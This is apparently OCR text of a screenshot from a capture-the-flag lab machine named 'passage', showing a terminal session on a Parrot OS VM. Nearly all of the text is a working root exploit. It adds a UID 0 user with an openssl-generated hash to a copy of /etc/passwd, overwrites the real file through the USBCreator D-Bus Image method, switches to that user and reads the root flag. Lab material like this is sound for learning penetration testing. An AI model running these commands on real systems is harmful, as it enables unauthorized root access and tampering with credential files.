 Applications Places System 18 °C Mon 21 Sep, 19:21
File Edit View VM Tabs Help
Home × Windows 10 x64 × oscp × Debian 9.x 64-bit ×
Applications Places System Mon Sep 21, 19:55
blank-white-page.j × +
https://carmitive.com/wp-content/uploads/2017/08/blank-white-page.jpg 133%
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate
root@passage: /home/nadav/test
File Edit View Search Terminal Help
nadav@passage:~/test$ cp /etc/passwd passwd
nadav@passage:~/test$ openssl passwd root
Lzdd4pHiG75KI
nadav@passage:~/test$ echo "root2:Lzdd4pHiG75KI:0:0:root:/root:/bin/bash" >> passwd
nadav@passage:~/test$ gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCre
ator.Image /home/nadav/test/passwd /etc/passwd true
()
nadav@passage:~/test$ su root2
Password:
root@passage:/home/nadav/test# whoami
root
root@passage:/home/nadav/test# cat /root/root.txt
c3aee241c332e863496063aeb7aff843
root@passage:/home/nadav/test#
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.